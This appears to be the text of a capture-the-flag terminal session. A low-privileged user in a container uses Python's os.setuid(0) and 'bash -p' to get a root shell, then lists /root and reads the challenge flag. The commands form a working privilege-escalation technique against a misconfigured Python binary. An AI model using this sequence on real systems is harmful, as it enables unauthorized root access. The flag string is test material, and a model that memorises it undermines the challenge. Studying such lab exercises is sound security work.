 www@c34488d16731:/$ python3.11
Python 3.11.2 (main, Mar 13 2023, 12:18:29) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid
<built-in function setuid>
>>> os.setuid(0)
>>> os.system("bash -p"
... )
root@c34488d16731:/# ls -la /root
total 32
drwx------ 1 root root 4096 Sep 27 04:52 .
drwxr-xr-x 1 root root 4096 Sep 28 15:56 ..
-rw-r--r-- 1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x 3 root root 4096 Sep 27 04:52 .cache
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
drwx------ 2 root root 4096 Sep 27 04:49 .ssh
-rw-r--r-- 1 root root  254 Sep 20  2023 .wget-hsts
-rwxr-xr-x 1 root root   34 Sep 26 17:55 sctf
root@c34488d16731:/# cat /root/.sctf
cat: /root/.sctf: No such file or directory
root@c34488d16731:/# cat /root/sctf
sctf{0kdnsnj1nasldnmoasd9123nkasd}root@c34488d16731:/#